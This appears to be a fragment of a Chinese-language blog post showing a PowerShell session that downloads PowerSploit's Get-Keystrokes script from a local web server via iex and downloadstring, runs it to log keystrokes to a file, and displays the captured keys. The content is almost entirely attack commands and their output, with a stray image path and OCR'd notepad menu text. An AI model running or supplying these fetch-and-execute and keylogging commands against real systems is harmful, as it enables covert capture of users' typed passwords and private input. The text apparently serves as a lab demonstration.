 test
Bye!
PS C:\Users\admin> iex(new-object net.webclient).downloadstring("http://192.168.1.4/PowerSploit/Exfiltration/Get-Keystrokes.ps1")
PS C:\Users\admin> Get-Keystrokes -logpath C:\Users\admin\123.txt
PS C:\Users\admin>
PowerView
test
123 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"TypedKey","WindowTitle","Time"
"<Ctrl>","库","2020/6/20 17:39:48"
"v","库","2020/6/20 17:39:48"
"<Enter>","库","2020/6/20 17:39:48"
安全鸭
https://blog.csdn.net/weixin_44508748